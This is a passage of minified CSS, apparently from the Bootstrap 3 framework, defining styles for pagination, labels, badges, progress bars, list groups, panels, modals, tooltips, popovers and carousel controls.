#ddd}.pagination>li:first-child>a,.pagination>li:first-child>span{margin-left:0;border-top-left-radius:4px;border-bottom-left-radius:4px}.pagination>li:last-child>a,.pagination>li:last-child>span{border-top-right-radius:4px;border-bottom-right-radius:4px}.pagination>li>a:hover,.pagination>li>span:hover,.pagination>li>a:focus,.pagination>li>span:focus{color:#2a6496;background-color:#eee;border-color:#ddd}.pagination>.active>a,.pagination>.active>span,.pagination>.active>a:hover,.pagination>.active>span:hover,.pagination>.active>a:focus,.pagination>.active>span:focus{z-index:2;color:#fff;cursor:default;background-color:#428bca;border-color:#428bca}.pagination>.disabled>span,.pagination>.disabled>span:hover,.pagination>.disabled>span:focus,.pagination>.disabled>a,.pagination>.disabled>a:hover,.pagination>.disabled>a:focus{color:#777;cursor:not-allowed;background-color:#fff;border-color:#ddd}.pagination-lg>li>a,.pagination-lg>li>span{padding:10px 16px;font-size:18px}.pagination-lg>li:first-child>a,.pagination-lg>li:first-child>span{border-top-left-radius:6px;border-bottom-left-radius:6px}.pagination-lg>li:last-child>a,.pagination-lg>li:last-child>span{border-top-right-radius:6px;border-bottom-right-radius:6px}.pagination-sm>li>a,.pagination-sm>li>span{padding:5px 10px;font-size:12px}.pagination-sm>li:first-child>a,.pagination-sm>li:first-child>span{border-top-left-radius:3px;border-bottom-left-radius:3px}.pagination-sm>li:last-child>a,.pagination-sm>li:last-child>span{border-top-right-radius:3px;border-bottom-right-radius:3px}.pager{padding-left:0;margin:20px 0;text-align:center;list-style:none}.pager li{display:inline}.pager li>a,.pager li>span{display:inline-block;padding:5px 14px;background-color:#fff;border:1px solid #ddd;border-radius:15px}.pager li>a:hover,.pager li>a:focus{text-decoration:none;background-color:#eee}.pager .next>a,.pager .next>span{float:right}.pager .previous>a,.pager .previous>span{float:left}.pager .disabled>a,.pager .disabled>a:hover,.pager .disabled>a:focus,.pager .disabled>span{color:#777;cursor:not-allowed;background-color:#fff}.label{display:inline;padding:.2em .6em .3em;font-size:75%;font-weight:700;line-height:1;color:#fff;text-align:center;white-space:nowrap;vertical-align:baseline;border-radius:.25em}a.label:hover,a.label:focus{color:#fff;text-decoration:none;cursor:pointer}.label:empty{display:none}.btn .label{position:relative;top:-1px}.label-default{background-color:#777}.label-default[href]:hover,.label-default[href]:focus{background-color:#5e5e5e}.label-primary{background-color:#428bca}.label-primary[href]:hover,.label-primary[href]:focus{background-color:#3071a9}.label-success{background-color:#5cb85c}.label-success[href]:hover,.label-success[href]:focus{background-color:#449d44}.label-info{background-color:#5bc0de}.label-info[href]:hover,.label-info[href]:focus{background-color:#31b0d5}.label-warning{background-color:#f0ad4e}.label-warning[href]:hover,.label-warning[href]:focus{background-color:#ec971f}.label-danger{background-color:#d9534f}.label-danger[href]:hover,.label-danger[href]:focus{background-color:#c9302c}.badge{display:inline-block;min-width:10px;padding:3px 7px;font-size:12px;font-weight:700;line-height:1;color:#fff;text-align:center;white-space:nowrap;vertical-align:baseline;background-color:#777;border-radius:10px}.badge:empty{display:none}.btn .badge{position:relative;top:-1px}.btn-xs .badge{top:0;padding:1px 5px}a.badge:hover,a.badge:focus{color:#fff;text-decoration:none;cursor:pointer}a.list-group-item.active>.badge,.nav-pills>.active>a>.badge{color:#428bca;background-color:#fff}.nav-pills>li>a>.badge{margin-left:3px}.jumbotron{padding:30px;margin-bottom:30px;color:inherit;background-color:#eee}.jumbotron h1,.jumbotron .h1{color:inherit}.jumbotron p{margin-bottom:15px;font-size:21px;font-weight:200}.jumbotron>hr{border-top-color:#d5d5d5}.container .jumbotron{border-radius:6px}.jumbotron .container{max-width:100%}@media screen and (min-width:768px){.jumbotron{padding-top:48px;padding-bottom:48px}.container .jumbotron{padding-right:60px;padding-left:60px}.jumbotron h1,.jumbotron .h1{font-size:63px}}.thumbnail{display:block;padding:4px;margin-bottom:20px;line-height:1.42857143;background-color:#fff;border:1px solid #ddd;border-radius:4px;-webkit-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out;transition:all .2s ease-in-out}.thumbnail>img,.thumbnail a>img{margin-right:auto;margin-left:auto}a.thumbnail:hover,a.thumbnail:focus,a.thumbnail.active{border-color:#428bca}.thumbnail .caption{padding:9px;color:#333}.alert{padding:15px;margin-bottom:20px;border:1px solid transparent;border-radius:4px}.alert h4{margin-top:0;color:inherit}.alert .alert-link{font-weight:700}.alert>p,.alert>ul{margin-bottom:0}.alert>p+p{margin-top:5px}.alert-dismissable,.alert-dismissible{padding-right:35px}.alert-dismissable .close,.alert-dismissible .close{position:relative;top:-2px;right:-21px;color:inherit}.alert-success{color:#3c763d;background-color:#dff0d8;border-color:#d6e9c6}.alert-success hr{border-top-color:#c9e2b3}.alert-success .alert-link{color:#2b542c}.alert-info{color:#31708f;background-color:#d9edf7;border-color:#bce8f1}.alert-info hr{border-top-color:#a6e1ec}.alert-info .alert-link{color:#245269}.alert-warning{color:#8a6d3b;background-color:#fcf8e3;border-color:#faebcc}.alert-warning hr{border-top-color:#f7e1b5}.alert-warning .alert-link{color:#66512c}.alert-danger{color:#a94442;background-color:#f2dede;border-color:#ebccd1}.alert-danger hr{border-top-color:#e4b9c0}.alert-danger .alert-link{color:#843534}@-webkit-keyframes progress-bar-stripes{from{background-position:40px 0}to{background-position:0 0}}@-o-keyframes progress-bar-stripes{from{background-position:40px 0}to{background-position:0 0}}@keyframes progress-bar-stripes{from{background-position:40px 0}to{background-position:0 0}}.progress{height:20px;margin-bottom:20px;overflow:hidden;background-color:#f5f5f5;border-radius:4px;-webkit-box-shadow:inset 0 1px 2px rgba(0,0,0,.1);box-shadow:inset 0 1px 2px rgba(0,0,0,.1)}.progress-bar{float:left;width:0;height:100%;font-size:12px;line-height:20px;color:#fff;text-align:center;background-color:#428bca;-webkit-box-shadow:inset 0 -1px 0 rgba(0,0,0,.15);box-shadow:inset 0 -1px 0 rgba(0,0,0,.15);-webkit-transition:width .6s ease;-o-transition:width .6s ease;transition:width .6s ease}.progress-striped .progress-bar,.progress-bar-striped{background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);-webkit-background-size:40px 40px;background-size:40px 40px}.progress.active .progress-bar,.progress-bar.active{-webkit-animation:progress-bar-stripes 2s linear infinite;-o-animation:progress-bar-stripes 2s linear infinite;animation:progress-bar-stripes 2s linear infinite}.progress-bar[aria-valuenow="1"],.progress-bar[aria-valuenow="2"]{min-width:30px}.progress-bar[aria-valuenow="0"]{min-width:30px;color:#777;background-color:transparent;background-image:none;-webkit-box-shadow:none;box-shadow:none}.progress-bar-success{background-color:#5cb85c}.progress-striped .progress-bar-success{background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent)}.progress-bar-info{background-color:#5bc0de}.progress-striped .progress-bar-info{background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent)}.progress-bar-warning{background-color:#f0ad4e}.progress-striped .progress-bar-warning{background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent)}.progress-bar-danger{background-color:#d9534f}.progress-striped .progress-bar-danger{background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent)}.media,.media-body{overflow:hidden;zoom:1}.media,.media .media{margin-top:15px}.media:first-child{margin-top:0}.media-object{display:block}.media-heading{margin:0 0 5px}.media>.pull-left{margin-right:10px}.media>.pull-right{margin-left:10px}.media-list{padding-left:0;list-style:none}.list-group{padding-left:0;margin-bottom:20px}.list-group-item{position:relative;display:block;padding:10px 15px;margin-bottom:-1px;background-color:#fff;border:1px solid #ddd}.list-group-item:first-child{border-top-left-radius:4px;border-top-right-radius:4px}.list-group-item:last-child{margin-bottom:0;border-bottom-right-radius:4px;border-bottom-left-radius:4px}.list-group-item>.badge{float:right}.list-group-item>.badge+.badge{margin-right:5px}a.list-group-item{color:#555}a.list-group-item .list-group-item-heading{color:#333}a.list-group-item:hover,a.list-group-item:focus{color:#555;text-decoration:none;background-color:#f5f5f5}.list-group-item.disabled,.list-group-item.disabled:hover,.list-group-item.disabled:focus{color:#777;background-color:#eee}.list-group-item.disabled .list-group-item-heading,.list-group-item.disabled:hover .list-group-item-heading,.list-group-item.disabled:focus .list-group-item-heading{color:inherit}.list-group-item.disabled .list-group-item-text,.list-group-item.disabled:hover .list-group-item-text,.list-group-item.disabled:focus .list-group-item-text{color:#777}.list-group-item.active,.list-group-item.active:hover,.list-group-item.active:focus{z-index:2;color:#fff;background-color:#428bca;border-color:#428bca}.list-group-item.active .list-group-item-heading,.list-group-item.active:hover .list-group-item-heading,.list-group-item.active:focus .list-group-item-heading,.list-group-item.active .list-group-item-heading>small,.list-group-item.active:hover .list-group-item-heading>small,.list-group-item.active:focus .list-group-item-heading>small,.list-group-item.active .list-group-item-heading>.small,.list-group-item.active:hover .list-group-item-heading>.small,.list-group-item.active:focus .list-group-item-heading>.small{color:inherit}.list-group-item.active .list-group-item-text,.list-group-item.active:hover .list-group-item-text,.list-group-item.active:focus .list-group-item-text{color:#e1edf7}.list-group-item-success{color:#3c763d;background-color:#dff0d8}a.list-group-item-success{color:#3c763d}a.list-group-item-success .list-group-item-heading{color:inherit}a.list-group-item-success:hover,a.list-group-item-success:focus{color:#3c763d;background-color:#d0e9c6}a.list-group-item-success.active,a.list-group-item-success.active:hover,a.list-group-item-success.active:focus{color:#fff;background-color:#3c763d;border-color:#3c763d}.list-group-item-info{color:#31708f;background-color:#d9edf7}a.list-group-item-info{color:#31708f}a.list-group-item-info .list-group-item-heading{color:inherit}a.list-group-item-info:hover,a.list-group-item-info:focus{color:#31708f;background-color:#c4e3f3}a.list-group-item-info.active,a.list-group-item-info.active:hover,a.list-group-item-info.active:focus{color:#fff;background-color:#31708f;border-color:#31708f}.list-group-item-warning{color:#8a6d3b;background-color:#fcf8e3}a.list-group-item-warning{color:#8a6d3b}a.list-group-item-warning .list-group-item-heading{color:inherit}a.list-group-item-warning:hover,a.list-group-item-warning:focus{color:#8a6d3b;background-color:#faf2cc}a.list-group-item-warning.active,a.list-group-item-warning.active:hover,a.list-group-item-warning.active:focus{color:#fff;background-color:#8a6d3b;border-color:#8a6d3b}.list-group-item-danger{color:#a94442;background-color:#f2dede}a.list-group-item-danger{color:#a94442}a.list-group-item-danger .list-group-item-heading{color:inherit}a.list-group-item-danger:hover,a.list-group-item-danger:focus{color:#a94442;background-color:#ebcccc}a.list-group-item-danger.active,a.list-group-item-danger.active:hover,a.list-group-item-danger.active:focus{color:#fff;background-color:#a94442;border-color:#a94442}.list-group-item-heading{margin-top:0;margin-bottom:5px}.list-group-item-text{margin-bottom:0;line-height:1.3}.panel{margin-bottom:20px;background-color:#fff;border:1px solid transparent;border-radius:4px;-webkit-box-shadow:0 1px 1px rgba(0,0,0,.05);box-shadow:0 1px 1px rgba(0,0,0,.05)}.panel-body{padding:15px}.panel-heading{padding:10px 15px;border-bottom:1px solid transparent;border-top-left-radius:3px;border-top-right-radius:3px}.panel-heading>.dropdown .dropdown-toggle{color:inherit}.panel-title{margin-top:0;margin-bottom:0;font-size:16px;color:inherit}.panel-title>a{color:inherit}.panel-footer{padding:10px 15px;background-color:#f5f5f5;border-top:1px solid #ddd;border-bottom-right-radius:3px;border-bottom-left-radius:3px}.panel>.list-group{margin-bottom:0}.panel>.list-group .list-group-item{border-width:1px 0;border-radius:0}.panel>.list-group:first-child .list-group-item:first-child{border-top:0;border-top-left-radius:3px;border-top-right-radius:3px}.panel>.list-group:last-child .list-group-item:last-child{border-bottom:0;border-bottom-right-radius:3px;border-bottom-left-radius:3px}.panel-heading+.list-group .list-group-item:first-child{border-top-width:0}.list-group+.panel-footer{border-top-width:0}.panel>.table,.panel>.table-responsive>.table,.panel>.panel-collapse>.table{margin-bottom:0}.panel>.table:first-child,.panel>.table-responsive:first-child>.table:first-child{border-top-left-radius:3px;border-top-right-radius:3px}.panel>.table:first-child>thead:first-child>tr:first-child td:first-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child td:first-child,.panel>.table:first-child>tbody:first-child>tr:first-child td:first-child,.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child td:first-child,.panel>.table:first-child>thead:first-child>tr:first-child th:first-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child th:first-child,.panel>.table:first-child>tbody:first-child>tr:first-child th:first-child,.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child th:first-child{border-top-left-radius:3px}.panel>.table:first-child>thead:first-child>tr:first-child td:last-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child td:last-child,.panel>.table:first-child>tbody:first-child>tr:first-child td:last-child,.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child td:last-child,.panel>.table:first-child>thead:first-child>tr:first-child th:last-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child th:last-child,.panel>.table:first-child>tbody:first-child>tr:first-child th:last-child,.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child th:last-child{border-top-right-radius:3px}.panel>.table:last-child,.panel>.table-responsive:last-child>.table:last-child{border-bottom-right-radius:3px;border-bottom-left-radius:3px}.panel>.table:last-child>tbody:last-child>tr:last-child td:first-child,.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child td:first-child,.panel>.table:last-child>tfoot:last-child>tr:last-child td:first-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child td:first-child,.panel>.table:last-child>tbody:last-child>tr:last-child th:first-child,.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child th:first-child,.panel>.table:last-child>tfoot:last-child>tr:last-child th:first-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child th:first-child{border-bottom-left-radius:3px}.panel>.table:last-child>tbody:last-child>tr:last-child td:last-child,.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child td:last-child,.panel>.table:last-child>tfoot:last-child>tr:last-child td:last-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child td:last-child,.panel>.table:last-child>tbody:last-child>tr:last-child th:last-child,.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child th:last-child,.panel>.table:last-child>tfoot:last-child>tr:last-child th:last-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child th:last-child{border-bottom-right-radius:3px}.panel>.panel-body+.table,.panel>.panel-body+.table-responsive{border-top:1px solid #ddd}.panel>.table>tbody:first-child>tr:first-child th,.panel>.table>tbody:first-child>tr:first-child td{border-top:0}.panel>.table-bordered,.panel>.table-responsive>.table-bordered{border:0}.panel>.table-bordered>thead>tr>th:first-child,.panel>.table-responsive>.table-bordered>thead>tr>th:first-child,.panel>.table-bordered>tbody>tr>th:first-child,.panel>.table-responsive>.table-bordered>tbody>tr>th:first-child,.panel>.table-bordered>tfoot>tr>th:first-child,.panel>.table-responsive>.table-bordered>tfoot>tr>th:first-child,.panel>.table-bordered>thead>tr>td:first-child,.panel>.table-responsive>.table-bordered>thead>tr>td:first-child,.panel>.table-bordered>tbody>tr>td:first-child,.panel>.table-responsive>.table-bordered>tbody>tr>td:first-child,.panel>.table-bordered>tfoot>tr>td:first-child,.panel>.table-responsive>.table-bordered>tfoot>tr>td:first-child{border-left:0}.panel>.table-bordered>thead>tr>th:last-child,.panel>.table-responsive>.table-bordered>thead>tr>th:last-child,.panel>.table-bordered>tbody>tr>th:last-child,.panel>.table-responsive>.table-bordered>tbody>tr>th:last-child,.panel>.table-bordered>tfoot>tr>th:last-child,.panel>.table-responsive>.table-bordered>tfoot>tr>th:last-child,.panel>.table-bordered>thead>tr>td:last-child,.panel>.table-responsive>.table-bordered>thead>tr>td:last-child,.panel>.table-bordered>tbody>tr>td:last-child,.panel>.table-responsive>.table-bordered>tbody>tr>td:last-child,.panel>.table-bordered>tfoot>tr>td:last-child,.panel>.table-responsive>.table-bordered>tfoot>tr>td:last-child{border-right:0}.panel>.table-bordered>thead>tr:first-child>td,.panel>.table-responsive>.table-bordered>thead>tr:first-child>td,.panel>.table-bordered>tbody>tr:first-child>td,.panel>.table-responsive>.table-bordered>tbody>tr:first-child>td,.panel>.table-bordered>thead>tr:first-child>th,.panel>.table-responsive>.table-bordered>thead>tr:first-child>th,.panel>.table-bordered>tbody>tr:first-child>th,.panel>.table-responsive>.table-bordered>tbody>tr:first-child>th{border-bottom:0}.panel>.table-bordered>tbody>tr:last-child>td,.panel>.table-responsive>.table-bordered>tbody>tr:last-child>td,.panel>.table-bordered>tfoot>tr:last-child>td,.panel>.table-responsive>.table-bordered>tfoot>tr:last-child>td,.panel>.table-bordered>tbody>tr:last-child>th,.panel>.table-responsive>.table-bordered>tbody>tr:last-child>th,.panel>.table-bordered>tfoot>tr:last-child>th,.panel>.table-responsive>.table-bordered>tfoot>tr:last-child>th{border-bottom:0}.panel>.table-responsive{margin-bottom:0;border:0}.panel-group{margin-bottom:20px}.panel-group .panel{margin-bottom:0;border-radius:4px}.panel-group .panel+.panel{margin-top:5px}.panel-group .panel-heading{border-bottom:0}.panel-group .panel-heading+.panel-collapse>.panel-body{border-top:1px solid #ddd}.panel-group .panel-footer{border-top:0}.panel-group .panel-footer+.panel-collapse .panel-body{border-bottom:1px solid #ddd}.panel-default{border-color:#ddd}.panel-default>.panel-heading{color:#333;background-color:#f5f5f5;border-color:#ddd}.panel-default>.panel-heading+.panel-collapse>.panel-body{border-top-color:#ddd}.panel-default>.panel-heading .badge{color:#f5f5f5;background-color:#333}.panel-default>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#ddd}.panel-primary{border-color:#428bca}.panel-primary>.panel-heading{color:#fff;background-color:#428bca;border-color:#428bca}.panel-primary>.panel-heading+.panel-collapse>.panel-body{border-top-color:#428bca}.panel-primary>.panel-heading .badge{color:#428bca;background-color:#fff}.panel-primary>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#428bca}.panel-success{border-color:#d6e9c6}.panel-success>.panel-heading{color:#3c763d;background-color:#dff0d8;border-color:#d6e9c6}.panel-success>.panel-heading+.panel-collapse>.panel-body{border-top-color:#d6e9c6}.panel-success>.panel-heading .badge{color:#dff0d8;background-color:#3c763d}.panel-success>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#d6e9c6}.panel-info{border-color:#bce8f1}.panel-info>.panel-heading{color:#31708f;background-color:#d9edf7;border-color:#bce8f1}.panel-info>.panel-heading+.panel-collapse>.panel-body{border-top-color:#bce8f1}.panel-info>.panel-heading .badge{color:#d9edf7;background-color:#31708f}.panel-info>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#bce8f1}.panel-warning{border-color:#faebcc}.panel-warning>.panel-heading{color:#8a6d3b;background-color:#fcf8e3;border-color:#faebcc}.panel-warning>.panel-heading+.panel-collapse>.panel-body{border-top-color:#faebcc}.panel-warning>.panel-heading .badge{color:#fcf8e3;background-color:#8a6d3b}.panel-warning>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#faebcc}.panel-danger{border-color:#ebccd1}.panel-danger>.panel-heading{color:#a94442;background-color:#f2dede;border-color:#ebccd1}.panel-danger>.panel-heading+.panel-collapse>.panel-body{border-top-color:#ebccd1}.panel-danger>.panel-heading .badge{color:#f2dede;background-color:#a94442}.panel-danger>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#ebccd1}.embed-responsive{position:relative;display:block;height:0;padding:0;overflow:hidden}.embed-responsive .embed-responsive-item,.embed-responsive iframe,.embed-responsive embed,.embed-responsive object{position:absolute;top:0;bottom:0;left:0;width:100%;height:100%;border:0}.embed-responsive.embed-responsive-16by9{padding-bottom:56.25%}.embed-responsive.embed-responsive-4by3{padding-bottom:75%}.well{min-height:20px;padding:19px;margin-bottom:20px;background-color:#f5f5f5;border:1px solid #e3e3e3;border-radius:4px;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.05);box-shadow:inset 0 1px 1px rgba(0,0,0,.05)}.well blockquote{border-color:#ddd;border-color:rgba(0,0,0,.15)}.well-lg{padding:24px;border-radius:6px}.well-sm{padding:9px;border-radius:3px}.close{float:right;font-size:21px;font-weight:700;line-height:1;color:#000;text-shadow:0 1px 0 #fff;filter:alpha(opacity=20);opacity:.2}.close:hover,.close:focus{color:#000;text-decoration:none;cursor:pointer;filter:alpha(opacity=50);opacity:.5}button.close{-webkit-appearance:none;padding:0;cursor:pointer;background:0 0;border:0}.modal-open{overflow:hidden}.modal{position:fixed;top:0;right:0;bottom:0;left:0;z-index:1050;display:none;overflow:hidden;-webkit-overflow-scrolling:touch;outline:0}.modal.fade .modal-dialog{-webkit-transition:-webkit-transform .3s ease-out;-o-transition:-o-transform .3s ease-out;transition:transform .3s ease-out;-webkit-transform:translate3d(0,-25%,0);-o-transform:translate3d(0,-25%,0);transform:translate3d(0,-25%,0)}.modal.in .modal-dialog{-webkit-transform:translate3d(0,0,0);-o-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.modal-open .modal{overflow-x:hidden;overflow-y:auto}.modal-dialog{position:relative;width:auto;margin:10px}.modal-content{position:relative;background-color:#fff;-webkit-background-clip:padding-box;background-clip:padding-box;border:1px solid #999;border:1px solid rgba(0,0,0,.2);border-radius:6px;outline:0;-webkit-box-shadow:0 3px 9px rgba(0,0,0,.5);box-shadow:0 3px 9px rgba(0,0,0,.5)}.modal-backdrop{position:fixed;top:0;right:0;bottom:0;left:0;z-index:1040;background-color:#000}.modal-backdrop.fade{filter:alpha(opacity=0);opacity:0}.modal-backdrop.in{filter:alpha(opacity=50);opacity:.5}.modal-header{min-height:16.43px;padding:15px;border-bottom:1px solid #e5e5e5}.modal-header .close{margin-top:-2px}.modal-title{margin:0;line-height:1.42857143}.modal-body{position:relative;padding:15px}.modal-footer{padding:15px;text-align:right;border-top:1px solid #e5e5e5}.modal-footer .btn+.btn{margin-bottom:0;margin-left:5px}.modal-footer .btn-group .btn+.btn{margin-left:-1px}.modal-footer .btn-block+.btn-block{margin-left:0}.modal-scrollbar-measure{position:absolute;top:-9999px;width:50px;height:50px;overflow:scroll}@media (min-width:768px){.modal-dialog{width:600px;margin:30px auto}.modal-content{-webkit-box-shadow:0 5px 15px rgba(0,0,0,.5);box-shadow:0 5px 15px rgba(0,0,0,.5)}.modal-sm{width:300px}}@media (min-width:992px){.modal-lg{width:900px}}.tooltip{position:absolute;z-index:1070;display:block;font-size:12px;line-height:1.4;visibility:visible;filter:alpha(opacity=0);opacity:0}.tooltip.in{filter:alpha(opacity=90);opacity:.9}.tooltip.top{padding:5px 0;margin-top:-3px}.tooltip.right{padding:0 5px;margin-left:3px}.tooltip.bottom{padding:5px 0;margin-top:3px}.tooltip.left{padding:0 5px;margin-left:-3px}.tooltip-inner{max-width:200px;padding:3px 8px;color:#fff;text-align:center;text-decoration:none;background-color:#000;border-radius:4px}.tooltip-arrow{position:absolute;width:0;height:0;border-color:transparent;border-style:solid}.tooltip.top .tooltip-arrow{bottom:0;left:50%;margin-left:-5px;border-width:5px 5px 0;border-top-color:#000}.tooltip.top-left .tooltip-arrow{bottom:0;left:5px;border-width:5px 5px 0;border-top-color:#000}.tooltip.top-right .tooltip-arrow{right:5px;bottom:0;border-width:5px 5px 0;border-top-color:#000}.tooltip.right .tooltip-arrow{top:50%;left:0;margin-top:-5px;border-width:5px 5px 5px 0;border-right-color:#000}.tooltip.left .tooltip-arrow{top:50%;right:0;margin-top:-5px;border-width:5px 0 5px 5px;border-left-color:#000}.tooltip.bottom .tooltip-arrow{top:0;left:50%;margin-left:-5px;border-width:0 5px 5px;border-bottom-color:#000}.tooltip.bottom-left .tooltip-arrow{top:0;left:5px;border-width:0 5px 5px;border-bottom-color:#000}.tooltip.bottom-right .tooltip-arrow{top:0;right:5px;border-width:0 5px 5px;border-bottom-color:#000}.popover{position:absolute;top:0;left:0;z-index:1060;display:none;max-width:276px;padding:1px;text-align:left;white-space:normal;background-color:#fff;-webkit-background-clip:padding-box;background-clip:padding-box;border:1px solid #ccc;border:1px solid rgba(0,0,0,.2);border-radius:6px;-webkit-box-shadow:0 5px 10px rgba(0,0,0,.2);box-shadow:0 5px 10px rgba(0,0,0,.2)}.popover.top{margin-top:-10px}.popover.right{margin-left:10px}.popover.bottom{margin-top:10px}.popover.left{margin-left:-10px}.popover-title{padding:8px 14px;margin:0;font-size:14px;font-weight:400;line-height:18px;background-color:#f7f7f7;border-bottom:1px solid #ebebeb;border-radius:5px 5px 0 0}.popover-content{padding:9px 14px}.popover>.arrow,.popover>.arrow:after{position:absolute;display:block;width:0;height:0;border-color:transparent;border-style:solid}.popover>.arrow{border-width:11px}.popover>.arrow:after{content:"";border-width:10px}.popover.top>.arrow{bottom:-11px;left:50%;margin-left:-11px;border-top-color:#999;border-top-color:rgba(0,0,0,.25);border-bottom-width:0}.popover.top>.arrow:after{bottom:1px;margin-left:-10px;content:" ";border-top-color:#fff;border-bottom-width:0}.popover.right>.arrow{top:50%;left:-11px;margin-top:-11px;border-right-color:#999;border-right-color:rgba(0,0,0,.25);border-left-width:0}.popover.right>.arrow:after{bottom:-10px;left:1px;content:" ";border-right-color:#fff;border-left-width:0}.popover.bottom>.arrow{top:-11px;left:50%;margin-left:-11px;border-top-width:0;border-bottom-color:#999;border-bottom-color:rgba(0,0,0,.25)}.popover.bottom>.arrow:after{top:1px;margin-left:-10px;content:" ";border-top-width:0;border-bottom-color:#fff}.popover.left>.arrow{top:50%;right:-11px;margin-top:-11px;border-right-width:0;border-left-color:#999;border-left-color:rgba(0,0,0,.25)}.popover.left>.arrow:after{right:1px;bottom:-10px;content:" ";border-right-width:0;border-left-color:#fff}.carousel{position:relative}.carousel-inner{position:relative;width:100%;overflow:hidden}.carousel-inner>.item{position:relative;display:none;-webkit-transition:.6s ease-in-out left;-o-transition:.6s ease-in-out left;transition:.6s ease-in-out left}.carousel-inner>.item>img,.carousel-inner>.item>a>img{line-height:1}.carousel-inner>.active,.carousel-inner>.next,.carousel-inner>.prev{display:block}.carousel-inner>.active{left:0}.carousel-inner>.next,.carousel-inner>.prev{position:absolute;top:0;width:100%}.carousel-inner>.next{left:100%}.carousel-inner>.prev{left:-100%}.carousel-inner>.next.left,.carousel-inner>.prev.right{left:0}.carousel-inner>.active.left{left:-100%}.carousel-inner>.active.right{left:100%}.carousel-control{position:absolute;top:0;bottom:0;left:0;width:15%;font-size:20px;color:#fff;text-align:center;text-shadow:0 1px 2px rgba(0,0,0,.6);filter:alpha(opacity=50);opacity:.5}.carousel-control.left{background-image:-webkit-linear-gradient(left,rgba(0,0,0,.5) 0,rgba(0,0,0,.0001) 100%);background-image:-o-linear-gradient(left,rgba(0,0,0,.5) 0,rgba(0,0,0,.0001) 100%);background-image:-webkit-gradient(linear,left top,right top,from(rgba(0,0,0,.5)),to(rgba(0,0,0,.0001)));background-image:linear-gradient(to right,rgba(0,0,0,.5) 0,rgba(0,0,0,.0001) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#80000000', endColorstr='#00000000', GradientType=1);background-repeat:repeat-x}.carousel-control.right{right:0;left:auto;background-image:-webkit-linear-gradient(left,rgba(0,0,0,.0001) 0,rgba(0,0,0,.5) 100%);background-image:-o-linear-gradient(left,rgba(0,0,0,.0001) 0,rgba(0,0,0,.5) 100%);background-image:-webkit-gradient(linear,left top,right top,from(rgba(0,0,0,.0001)),to(rgba(0,0,0,.5)));background-image:linear-gradient(to 